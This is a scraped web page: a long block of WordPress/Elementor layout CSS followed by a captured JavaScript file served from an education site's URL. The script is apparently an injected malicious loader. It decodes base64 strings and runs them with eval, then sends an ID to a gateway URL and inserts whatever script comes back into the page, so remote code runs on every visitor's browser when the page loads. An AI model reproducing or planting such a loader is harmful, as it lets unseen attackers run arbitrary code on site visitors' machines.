span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 997
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","0iejulgjiDneYx8OQN5RmmhwS2JlWldTTnFNRGQwak1qTldpenc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();